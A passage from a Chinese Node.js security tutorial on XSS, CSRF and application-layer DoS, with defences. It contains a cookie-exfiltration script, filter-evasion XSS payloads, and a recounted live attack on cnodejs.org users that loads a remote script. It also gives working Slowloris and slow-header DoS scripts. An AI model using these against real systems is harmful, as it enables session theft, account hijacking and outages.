这样我们就获取到了用户cookie的值,如果服务端session设置过期很长的话,以后就可以伪造这个用户的身份成功登录而不再需要用户名密码,关于session和cookie的关系我们在下一节中将会详细讲到。这里的location.href只是出于简单,如果做了跳转这个帖子很快会被管理员删除,但我们写如下代码,并且帖子的内容也是真实的,那么就会祸害很多人:

var img = document.createElement('img'); img.src='http://www.xss.com?cookie='+document.cookie; img.style.display='none'; document.getElementsByTagName('body')[0].appendChild(img);

这样就神不知鬼不觉的把当前用户cookie的值发送到恶意站点,恶意站点通过GET参数,就能获取用户cookie的值。通过这个方法可以拿到用户各种各样的私密数据。

Ajax的XSS注入

另一处容易造成XSS注入的地方是Ajax的不正确使用。

比如有这样的一个场景,在一篇博文的详细页,很多用户给这篇博文留言,为了加快页面加载速度,项目经理要求先显示博文的内容,然后通过Ajax去获取留言的第一页信息,留言功能通过Ajax分页保证了页面的无刷新和快速加载,此做法的好处有:

(1)加快了博文详细页的加载,提升了用户体验,因为留言信息往往有用户头像、昵称、id等等,需要多表查询,且一般用户会先看博文,再拉下去看留言,这时留言已加载完毕。

(2)Ajax的留言分页能更快速响应,用户不必每次分页都让博文重新刷新。

于是前端工程师从PHP那获取了json数据之后,将数据放入DOM文档中,大家能看出下面代码的问题吗?

var commentObj = $('#comment'); $.get('/getcomment', {r:Math.random(),page:1,article_id:1234},function(data){ //通过Ajax获取评论内容,然后将品论的内容一起加载到页面中 if(data.state !== 200) return commentObj.html('留言加载失败。') commentObj.html(data.content); },'json');

我们设计的初衷是,PHP程序员将留言内容套入模板,返回json格式数据,示例如下:

{"state":200, "content":"模板的字符串片段"}

如果没有看出问题,大家可以打开firebug或者chrome的开发人员工具,直接把下面代码粘贴到有JQuery插件的网站中运行:

$('div:first').html('<div><script>alert("xss")</script><div>');

正常弹出了alert框,你可能觉得这比较小儿科。

如果PHP程序员已经转义了尖括号<>还有单双引号"',那么上面的恶意代码会被漂亮的变成如下字符输出到留言内容中:

$('div:first').html('<script> alert("xss")</script> ');

这里我们需要表扬一下PHP程序员,可以将一些常规的XSS注入都屏蔽掉,但是在utf-8编码中,字符还有另一种表示方式,那就是unicode码,我们把上面的恶意字符串改写成如下:

$('div:first').html('<div>\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u003e\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e</div>');

大家发现还是输出了alert框,只是这次需要将写好的恶意代码放入转码工具中做下转义,webqq曾经就爆出过上面这种unicode码的XSS注入漏洞,另外有很多反射型XSS漏洞因为过滤了单双引号,所以必须使用这种方式进行注入。

base64注入

除了比较老的ie6、7浏览器,一般浏览器在加载一些图片资源的时候我们可以使用base64编码显示指定图片,比如下面这段base64编码:

<img src="data:image/png;base64,iVBORw0KGgoAAAANSUhEU (... 省略若干字符) AAAASUVORK5CYII=" />

表示的就是一张Node.js官网的logo,图片如下:

我们一般使用这样的技术把一些网站常用的logo或者小图标转存成为base64编码,进而减少一次客户端向服务器的请求,加快用户加载页面速度。

我们还可以把HTML页面的代码隐藏在data属性之中,比如下面的代码将打开一个hello world的新页面。

<a href="data:text/html;ascii,<html><title>hello</title><body>hello world</body></html>">click me</a>

根据这样的特性,我们就可以尝试把一些恶意的代码转存成为base64编码格式,然后注入到a标签里去,从而形成反射型XSS漏洞,我们编码如下代码。

<img src=x onerror=alert(1)>

经过base64编码之后的恶意代码如下。

<a href="data:text/html;base64, PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">base64 xss</a>

用户在点击这个超链接之后,就会执行如上的恶意alert弹窗,就算网站开发者过滤了单双引号",'和左右尖括号<>,注入还是能够生效的。

不过这样的注入因为跨域的问题,恶意脚本是无法获取网站的cookie值。另外如果网站提供我们自定义flash路径,也是可以使用相同的方式进行注入的,下面是一段规范的在网页中插入flash的代码:

<object type="application/x-shockwave-flash" data="movie.swf" width="400" height="300"> <param name="movie" value="movie.swf" /> </object>

把data属性改写成如下恶意内容,也能够通过base64编码进行注入攻击:

<script>alert("Hello");</script>

经过编码过后的注入内容:

<object data="data:text/html;base64, PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4="></object>

用户在打开页面后,会弹出alert框,但是在chrome浏览器中是无法获取到用户cookie的值,因为chrome会认为这个操作不安全而禁止它,看来我们的浏览器为用户安全也做了不少的考虑。

常用注入方式

注入的根本目的就是要HTML标签溢出,从而执行攻击者的恶意代码,下面是一些常用攻击手段:

(1)alert(String.fromCharCode(88,83,83)),通过获取字母的ascii码来规避单双引号,这样就算网站过滤掉单双引号也还是可以成功注入的。

(2)<IMG SRC=JaVaScRiPt:alert('XSS')>,通过注入img标签来达到攻击的目的,这个只对ie6和ie7下有效,意义不大。

(3)<IMG SRC=""onerror="alert('xxs')">,如果能成功闭合img标签的src属性,那么加上onload或者onerror事件可以更简单的让用户遭受攻击。

(4)<IMG SRC=javascript:alert('XSS')>,这种方式也只有对ie6奏效。

(5)<IMG SRC="jav ascript:alert('XSS');">,<IMG SRC=java\0script:alert(\"XSS\")>,<IMG SRC="jav

ascript:alert('XSS');">,我们也可以把关键字Javascript分开写,避开一些简单的验证,这种方式ie6统统中招,所以ie6真不是安全的浏览器。

(6)<LINK REL="stylesheet" HREF="javascript:alert('XSS');">,通过样式表也能注入。

(7)<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>,如果可以自定义style样式,也可能被注入。

(8)<IFRAME SRC="javascript:alert('XSS');"></IFRAME>,iframe的标签也可能被注入。

(9)<a href="javasc

ript:alert(1)">click</a>,利用

伪装换行,:伪装冒号,从而避开对Javascript关键字以及冒号的过滤。

其实XSS注入过程充满智慧,只要你反复尝试各种技巧,就可能在网站的某处攻击成功。总之,发挥你的想象力去注入吧,最后别忘了提醒下站长哦。更多XSS注入方式参阅:(XSS Filter Evasion Cheat Sheet)[https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet]

防范措施

对于防范XSS注入,其实只有两个字过滤,一定要对用户提交上来的数据保持怀疑,过滤掉其中可能注入的字符,这样才能保证应用的安全。另外,对于入库时过滤还是读库时过滤,这就需要根据应用的类型来进行选择了。下面是一个简单的过滤HTML标签的函数代码:

var escape = function(html){ return String(html) .replace(/&(?!\w+;)/g, '&') .replace(/</g, '<') .replace(/>/g, '>') .replace(/"/g, '"') .replace(/'/g, '''); };

不过上述的过滤方法会把所有HTML标签都转义,如果我们的网站应用确实有自定义HMTL标签的需求的话,它就力不从心了。这里我推荐一个过滤XSS注入的模块,由本书另一位作者老雷提供:js-xss

CSRF请求伪造

CSRF是什么呢?CSRF全名是Cross-site request forgery,是一种对网站的恶意利用,CSRF比XSS更具危险性。

Session详解

想要深入理解CSRF攻击的特性,我们必须了解网站session的工作原理。

session我想大家都不会陌生,无论你用Node.js或PHP开发过网站的肯定都用过session对象,假如我把浏览器的cookie禁用了,大家认为session还能正常工作吗?

答案是否定的,我举个简单的例子来帮助大家理解session的含义。

比如我办了一张超市的储值会员卡,我能享受部分商品打折的优惠,我的个人资料以及卡内余额都是保存在超市会员数据库里的。每次结账时,出示会员卡超市便能知道我的身份,随即进行打折优惠并扣除卡内相应余额。

这里我们的会员卡卡号就相当于保存在cookie中的sessionid,而我的个人信息就是保存在服务端的session对象,因为cookie有两个重要特性,(1)同源性,保证了cookie不会跨域发送造成泄密;(2)附带性,保证每次请求服务端都会在请求头中带上cookie信息。也就是这两个特性为我们识别用户带来的便利,因为HTTP协议是无状态的,我们之所以知道请求用户的身份,其实就是获取了用户请求头中的cookie信息。

当然session对象的保存方法多种多样,可以保存在文件中,也可以是内存里。考虑到分布式的横向扩展,我们还是建议生产环境把它保存在第三方媒介中,比如redis或者mongodb,默认的express框架是将session对象保存在内存里的。

除了用cookie保存sessionid,我们还可以使用url参数来保存sessionid,只不过每次请求都需要在url里带上这个参数,根据这个参数,我们就能识别此次请求的用户身份了。



另外近阶段利用Etag来保存sessionid也被使用在用户行为跟踪上,Etag是静态资源服务器对用户请求头中if-none-match的响应,一般我们第一次请求某一个静态资源是不会带上任何关于缓存信息的请求头的,这时候静态资源服务器根据此资源的大小和最终修改时间,哈希计算出一个字符串作为Etag的值响应给客户端,如下图:

第二次当我们再访问这个静态资源的时候,由于本地浏览器具有此图片的缓存,但是不确定服务器是否已经更新掉了这个静态资源,所以在发起请求的时候会带上if-none-match参数,其值就是上次请求服务器响应的Etag值。服务器接收到这个if-none-match的值,再根据原算法去生成Etag值,进行比对。如果两个值相同,则说明该静态资源没有被更新,于是响应状态码304,告诉浏览器放心的使用本地缓存,远程资源没有更新,结果如下图:

当然如果远程资源有变动,则服务器会响应一份新的资源给浏览器,并且Etag的值也会不同。根据这样的一个特性,我们可以得出结论,在用户第一次请求某一个静态资源的时候我们响应给它一个全局唯一的Etag值,在用户不清空缓存的情况下,用户下次再请求到服务器,还是会带上同一个Etag值的,于是我们可以利用这个值作为sessionid,而我们在服务器端保存这些Etag值和用户信息的对应关系,也就可以利用Etag来标识出用户身份了。

CSRF的危害性

在我们理解了session的工作机制后,CSRF攻击也就很容易理解了。CSRF攻击就相当于恶意用户复制了我的会员卡,用我的会员卡享受购物的优惠折扣,更可以使用我购物卡里的余额购买他的东西!

CSRF的危害性已经不言而喻了,恶意用户可以伪造某一个用户的身份给其好友发送垃圾信息,这些垃圾信息的超链接可能带有木马程序或者一些诈骗信息(比如借钱之类的)。如果发送的垃圾信息还带有蠕虫链接的话,接收到这些有害信息的好友一旦打开私信中的链接,就也成为了有害信息的散播者,这样数以万计的用户被窃取了资料、种植了木马。整个网站的应用就可能在短时间内瘫痪。

MSN网站,曾经被一个美国的19岁小伙子Samy利用css的background漏洞几小时内让100多万用户成功的感染了他的蠕虫,虽然这个蠕虫并没有破坏整个应用,只是在每一个用户的签名后面都增加了一句“Samy 是我的偶像”,但是一旦这些漏洞被恶意用户利用,后果将不堪设想。同样的事情也曾经发生在新浪微博上。

想要CSRF攻击成功,最简单的方式就是配合XSS注入,所以千万不要小看了XSS注入攻击带来的后果,不是alert一个对话框那么简单,XSS注入仅仅是第一步!



cnodejs官网攻击实例



本节将给大家带来一个真实的攻击案例,学习Node.js编程的爱好者们肯定都访问过cnodejs.org,早期cnodejs仅使用一个简单的Markdown编辑器作为发帖回复的工具并没有做任何限制,在编辑器过滤掉HTML标签之前,整个社区alert弹窗满天飞,下图就是修复这个漏洞之前的各种注入情况:

先分析一下cnodejs被注入的原因,其实原理很简单,就是直接可以在文本编辑器里写入代码,比如:

<script>alert("xss")</script>

如此光明正大的注入肯定会引起站长们的注意,于是站长关闭了markdown编辑器的HTML标签功能,强制过滤直接在编辑器中输入的HTML标签。



cnodejs注入的风波暂时平息了,不过真的禁用了所有输入的HTML标签就安全了吗?我们打开cnodejs网站的发帖页面,发现编辑器其实还是可以插入超链接的,这个功能就是为了帮助开发者分享自己的web站点以及学习资料:

一般web编辑器的超链接功能最有可能成为反射型XSS的注入点,下面是web编辑器通常采取的超链接功能实现的原理,根据用户填写的超链接地址,生成<a>标签:

<a href="用户填写的超链接地址">用户填写的超链接描述</a>

通常我们可以通过下面两种方式注入<a>标签:

(1)用户填写的超链接内容 = javascript:alert("xss"); (2)用户填写的超链接内容 = http://www.baidu.com#"onclick="alert('xss')"

方法(1)是直接写入js代码,一般都会被禁用,因为服务端一般会验证url 地址的合法性,比如是否是http或者https开头的。

方法(2)是利用服务端没有过滤双引号,从而截断<a>标签href属性,给这个<a>标签增加onclick事件,从而实现注入。

很可惜,经过升级的cnodejs网站编辑器将双引号过滤,所以方法(2)已经行不通了。但是cnodejs并没有过滤单引号,单引号我们也是可以利用的,于是我们注入如下代码:

我们伪造了一个标题为bbbb的超链接,然后在href属性里直接写入js代码alert,最后我们利用js的注释添加一个双引号结尾,企图尝试双引号是否转义。如果单引号也被转义我们还可以尝试使用String.fromCharCode();的方式来注入,上图href属性也可以改为:

<a href="javascript:eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41))">用户填写的超链接描述</a>



下图就是XSS注入成功,<a>标签侧漏的图片:

在进行一次简单的CSRF攻击之前,我们需要了解一般网站是如何防范CSRF的。

网站通常在需要提交数据的地方埋入一个隐藏的input框,这个input框的name值可能是_csrf或者_input等,这个隐藏的input框就是用来抵御CSRF攻击的,如果攻击者引导用户在其他网站发起post请求提交表单时,会因为隐藏框的_csrf值不同而验证失败,这个_csrf值将会记录在session对象中,所以在其他恶意网站是无法获取到这个值的。





但是当站点被XSS注入之后,隐藏框的防御CSRF功能将彻底失效。回到cnodejs站点,查看源码,我们看到网站作者把_csrf值放到闭包内,然后通过模版渲染直接输出,这样看上去可以防御注入的脚本直接获取_csrf的值,但是真的这样吗?我们看下面代码的运行截图:

我们用Ajax请求本页地址,然后获取整个页面的文本,通过正则将_csrf的值匹配出来,拿到_csrf值后我们就可以为所欲为了,我们这次的攻击的目的有2个:

(1)将我所发的这篇恶意主题置顶,要让更多的用户看到,想要帖子置顶,就必须让用户自动回复,但是如果一旦疯狂的自动回复,肯定会被管理员发现,将导致主题被删除或者引起其他受害者的注意。所以我构想了如下流程,先自动回复主题,然后自动删除回复的主题,这样就神不知鬼不觉了,用户也不会发现自己回复过了,管理员也不会在意,因为帖子并没有显示垃圾信息。

(2)增加帐号snoopy的粉丝数,要让受害者关注snoopy这个帐号,我们只要直接伪造受害者请求,发送到关注帐号的接口地址即可,当然这也是在后台运行的。

下面是我们需要用到的cnodejs站点HTTP接口地址:

(1)发布回复 url地址:http://cnodejs.org/503cc6d5f767cc9a5120d351/reply post数据: r_content:顶起来,必须的 _csrf:Is5z5W5KmmKwlIAYV5UDly9F (2)删除回复 请求地址:http://cnodejs.org/reply/504ffd5d5aa28e094300fd3a/delete post数据: reply_id:504ffd5d5aa28e094300fd3a _csrf:Is5z5W5KmmKwlIAYV5UDly9F (3)关注 请求地址: http://cnodejs.org/ user/follow post数据: follow_id: '4efc278525fa69ac690000f7',//我在cnodejs网站的用户id _csrf:Is5z5W5KmmKwlIAYV5UDly9F

接口我们都拿到了,然后就是构建攻击js脚本了,我们的js脚本攻击流程就是:

(1)获取_csrf值

(2)发布回复

(3)删除回复

(4)加关注

(5)跳转到正常的地址(防止用户发现)

最后我们将整个攻击脚本放在NAE上(现在NAE已经关闭了,当年是比较流行的一个部署Node.js的云平台),然后将攻击代码注入到<a>标签:

javascript:$.getScript('http://rrest.cnodejs.net/static/cnode_csrf.js') //"id='follow_btn'name='http://rrest.cnodejs.net/static/cnode_csrf.js' onmousedown='$.getScript(this.name)//'

这次的注入攻击chrome,firefox,ie7+等主流浏览器都无一幸免,下面是注入成功的截图:





不一会就有许多网友中招了,我的关注信息记录多了不少:



通过这次XSS和CSRF的联袂攻击,snoopy成为了cnodejs粉丝数最多的帐号。回顾整个流程,主要还是依靠XSS注入才完成了攻击,所以我们想要让站点更加安全,任何XSS可能的注入点都一定要牢牢把关,彻底过滤掉任何可能有风险的字符。

另外值得一提的是cookie的劫持,恶意用户在XSS注入成功之后,一般会用document.cookie来获取用户站点的cookie值,从而伪造用户身份造成破坏。存储在浏览器端的cookie有一个非常重要的属性HttpOnly,当标识有HttpOnly属性的cookie,攻击者是无法通过js脚本document.cookie获取的,所以对于一般sessionid的存储我们都建议在写入客户端cookie时带上HttpOnly,express在写cookie带上HttpOnly属性的代码如下:

res.cookie('rememberme', '1', { expires: new Date(Date.now() + 900000), httpOnly: true });

应用层DoS拒绝服务

本章将介绍在应用层面的DoS攻击,应用层一些很小的漏洞,就有可能被攻击者抓住从而造成整个系统瘫痪,包括上面提到的Node.js管道拒绝服务漏洞都是属于这类攻击。

应用层和网络层的DoS

最经典的网络层DoS就是SYN flood,它利用了tcp协议的设计缺陷,由于tcp协议的广泛使用,所以目前想要根治这个漏洞是不可能的。

tcp的客户端和服务端想要建立连接需要经过三次握手的过程,它们分别是:

(1)客户端向服务端发送SYN包

(2)服务端向客户端发送SYN/ACK包

(3)客户端向服务端发送ACK包

攻击者首先使用大量肉鸡服务器并伪造源ip地址,向服务端发送SYN包,希望建立tcp连接,服务端就会正常的响应SYN/ACK包,等待客户端响应。攻击客户端并不会去响应这些SYN/ACK包,服务端判断客户端超时就会丢弃这个连接。如果这些攻击连接数量巨大,最终服务器就会因为等待和频繁处理这种半连接而失去对正常请求的响应,从而导致拒绝服务攻击成功。

通常我们会依靠一些硬件的防火墙来减轻这类攻击带来的危害,网络层的DDoS攻击防御算法非常复杂,我们本节将讨论应用层的DoS攻击。

应用层的DoS攻击伴随着一定的业务和web服务器的特性,所以攻击更加多样化。目前的商业硬件设备很难对其做到有效的防御,因此它的危害性绝对不比网络层的DDoS低。

比如黑客在攻陷了几个流量比较大的网站之后,在网页中注入如下代码:

<iframe src="http://attack web site url"></iframe>

这样每个访问这些网站的客户端都成了黑客攻击目标网站的帮手,如果被攻击的路径是一些需要大量I/O计算的接口的话,该目标网站将会很快失去响应,黑客DoS攻击成功。

关注应用层的DoS往往需要从实际业务入手,找到可能被攻击的地方,做针对性的防御。

超大Buffer

在开发中总有这样的web接口,接收用户传递上来的json字符串,然后将其保存到数据库中,我们简单构建如下代码:

var http = require('http'); http.createServer(function (req, res) { if(req.url === '/json' && req.method === 'POST'){//获取用上传代码 var body = []; req.on('data',function(chunk){ body.push(chunk);//获取buffer }) req.on('end',function(){ body = Buffer.concat(body); res.writeHead(200, {'Content-Type': 'text/plain'}); //db.save(body) 这里是数据库入库操作 res.end('ok'); }) } }).listen(8124);

我们使用buffer数组,保存用户发送过来的数据,最后通过Buffer.concat将所有buffer连接起来,并插入到数据库。

注意这部分代码:

req.on('data',function(chunk){ body.push(chunk);//获取buffer })

不能用下面简单的字符串拼接来代替,可能我收到的内容不是utf-8格式,另外从拼接性能上来说两者也不是一个数量级的,我们看如下测试:

var buf = new Buffer('nodejsv0.10.4&nodejsv0.10.4&nodejsv0.10.4&nodejsv0.10.4&'); console.time('string += buf'); var s = ''; for(var i=0;i<100000;i++){ s += buf; } s; console.timeEnd('string += buf'); console.time('buf concat'); var list = []; var len=0; for(var i=0;i<100000;i++){ list.push(buf); len += buf.length; } var s2 = Buffer.concat(list, len).toString(); console.timeEnd('buf concat');

这个测试脚本分别使用两种不通的方式将buf连接10W次,并返回字符串,我们看下运行结果:

string += buf: 66ms buf concat: 33ms

我们看到,运行性能相差了整整一倍,所以当我们在处理这类情况的数据时,建议使用Buffer.concat来做。

现在开始构建一个超大的具有700mb的buffer,然后把它保存成文件:

var fs = require('fs'); var buf = new Buffer(1024*1024*700); buf.fill('h'); fs.writeFile('./large_file', buf, function(err){ if(err) return console.log(err); console.log('ok') })

我们构建攻击脚本,把这个超大的文件发送出去,如果接收这个POST的Node.js服务器是内存只有512mb的小型云主机,那么当攻击者上传这个超大文件后,云主机内存会消耗殆尽。

var http = require('http'); var fs = require('fs'); var options = { hostname: '127.0.0.1', port: 8124, path: '/json', method: 'POST' }; var request = http.request(options, function(res) { res.setEncoding('utf8'); res.on('readable', function () { console.log(res.read()); }); }); fs.createReadStream('./large_file').pipe(request);

我们看一下Node.js服务器在受攻击前后内存的使用情况:

{ rss: 14225408, heapTotal: 6147328, heapUsed: 2688280 } { rss: 15671296, heapTotal: 7195904, heapUsed: 2861704 } { rss: 822194176, heapTotal: 78392696, heapUsed: 56070616 } { rss: 1575043072, heapTotal: 79424632, heapUsed: 43795160 } { rss: 1575579648, heapTotal: 80456568, heapUsed: 43675448 }

那么应该如何解决这类恶意攻击呢?我们只需要将Node.js服务器代码修改如下,就可以避免用户上传过大的数据了:

var http = require('http'); http.createServer(function (req, res) { if(req.url === '/json' && req.method === 'POST'){//获取用上传代码 var body = []; var len = 0;//定义变量用来记录用户上传文件大小 req.on('data',function(chunk){ body.push(chunk);//获取buffer len += chunk.length; if(len>=1024*1024){//每次收到一个buffer块都要比较一下是否超过1mb res.end('too large');//直接响应错误 } }) req.on('end',function(){ body = Buffer.concat(body,len); res.writeHead(200, {'Content-Type': 'text/plain'}); //db.save(body) 这里数据库入库操作 res.end('ok'); }) } }).listen(8124);

通过上述代码的调整,我们每次收到一个buffer块都会去比较一下大小,如果数据超大则立刻截断上传,保证恶意用户无法上传超大文件消耗服务器物理内存。

Slowlori攻击

POST慢速DoS攻击是在2010年OWASP大会上被披露的,这种攻击方式针对配置较低的服务器具有很强的威力,往往几台攻击客户端就可以轻松击垮一台web应用服务器。

攻击者先向web应用服务器发起一个正常的POST请求,设定一个在web服务器限定范围内并且比较大的Content-Length,然后以非常慢的速度发送数据,比如30秒左右发送一次10byte的数据给服务器,保持这个连接不释放。因为客户端一直在向服务器发包,所以服务器也不会认为连接超时,这样服务器的一个tcp连接就一直被这样一个慢速的POST占用,极大的浪费了服务器资源。

这个攻击可以针对任意一个web服务器进行,所以受众面非常广;而且此类攻击手段非常简单和廉价,一般一台普通的个人计算机就可以提供2-3千个tcp连接,所以只要同时有几台攻击机器,web服务器可能立刻就会因为连接数耗尽而拒绝服务。

下面是一个Node.js版本的Slowlori攻击恶意脚本:

var http = require('http'); var options = { hostname: '127.0.0.1', port: 8124, path: '/json', method: 'POST', headers:{ "Content-Length":1024*1024 } }; var max_conn = 1000; http.globalAgent.maxSockets = max_conn;//设定最大请求连接数 var reqArray = []; var buf = new Buffer(1024); buf.fill('h'); while(max_conn--){ var req = http.request(options, function(res) { res.setEncoding('utf8'); res.on('readable', function () { console.log(res.read()); }); }); reqArray.push(req); } setInterval(function(){//定时隔5秒发送一次 reqArray.forEach(function(v){ v.write(buf); }) },1000*5);

由于Node.js的天生单线程优势,我们可以只写一个定时器,而不用像其他语言创建1000个线程,每个线程里面一个定时器在那里跑。有网友经过测试,发现慢POST攻击对Apache的效果十分明显,Apache的maxClients几乎在瞬间被锁住,客户端浏览器在攻击进行期间甚至无法访问测试页面。

想要抵挡这类慢POST攻击,我们可以在Node.js应用前面放置一个靠谱的web服务器,比如Nginx,合理的配置可以有效的减轻这类攻击带来的影响。

Http Header攻击

一般web服务器都会设定HTTP请求头的接收时长,是指客户端在指定的时长内必须把HTTP的head发送完毕。如果web服务器在这方面没有做限制,我们也可以用同样的原理慢速的发送head数据包,造成服务器连接的浪费,下面是攻击脚本代码:

var net = require('net'); var maxConn = 1000; var head_str = 'GET / HTTP/1.1\r\nHost: 192.168.17.55\r\n' var clientArray = []; while(maxConn--){ var client = net.connect({port: 8124, host:'192.168.17.55'}); client.write(head_str); client.on('error',function(e){ console.log(e) }) client.on('end',function(){ console.log('end') }) clientArray.push(client); } setInterval(function(){//定时隔5秒发送一次 clientArray.forEach(function(v){ v.write('xhead: gap\r\n'); }) },1000*5);

这里定义了一个永远发不完的请求头,定时每5秒钟发送一个,类似慢POST攻击,我们慢慢悠悠的发送HTTP请求头,当连接数耗尽,服务器也就拒绝响应服务了。
